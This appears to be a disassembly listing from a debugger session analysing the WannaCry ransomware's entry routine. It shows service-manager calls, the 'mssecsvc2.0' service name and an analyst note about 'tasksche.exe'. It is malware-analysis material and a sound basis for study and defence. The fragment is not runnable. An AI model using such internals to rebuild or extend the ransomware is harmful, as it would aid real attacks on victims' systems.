 EIP 00408090 83EC 10 sub esp,10
00408093 68 04010000 push 104
00408098 68 60F77000 push ransomware.wannacry.exe.70F760
0040809D 6A 00 push 0
0040809F FF15 6CA04000 call dword ptr ds:[<&GetModuleFileNameA>]
004080A5 FF15 2CA14000 call dword ptr ds:[<&__p___argc>]
004080AB 8338 02 cmp dword ptr ds:[eax],2
004080AE 7D 09 jge ransomware.wannacry.exe.4080B9
004080B0 E8 6BFEFFFF call ransomware.wannacry.exe.407F20 goto calls: -m security & tasksche.exe
004080B5 83C4 10 add esp,10
004080B8 C3 ret
004080B9 57 push edi
004080BA 68 3F000F00 push F003F
004080BF 6A 00 push 0
004080C1 6A 00 push 0
004080C3 FF15 10A04000 call dword ptr ds:[<&OpenSCManagerA>]
004080C9 8BF8 mov edi,eax
004080CB 85FF test edi,edi
004080CD 74 32 je ransomware.wannacry.exe.408101
004080CF 53 push ebx
004080D0 56 push esi
004080D1 68 FF010F00 push F01FF
004080D6 68 FC124300 push ransomware.wannacry.exe.4312FC 4312FC:"mssecsvc2.0"
004080DB 57 push edi
004080DC FF15 28A04000 call dword ptr ds:[<&OpenServiceA>]
004080E2 8B1D 18A04000 mov ebx,dword ptr ds:[<&CloseServiceHandle>] 0040A018:"@üàu0Fâuàûàu"
004080E8 8BF0 mov esi,eax
004080EA 85F6 test esi,esi
004080EC 74 0E je ransomware.wannacry.exe.4080FC
004080EE 6A 3C push 3C
004080F0 56 push esi
004080F1 E8 AAFEFFFF call ransomware.wannacry.exe.407FA0
004080F6 83C4 08 add esp,8
004080F9 56 push esi
004080FA FFD3 call ebx
004080FC 57 push edi
004080FD FFD3 call ebx
004080FF 5E pop esi
00408100 5B pop ebx
00408101 8D4424 04 lea eax,dword ptr ss:[esp+4] [esp+4]:EntryPoint
00408105 C74424 04 FC124300 mov dword ptr ss:[esp+4],ransomware.wannacry.ex [esp+4]:EntryPoint, 4312FC:"mssecsvc2.0"
0040810D 50 push eax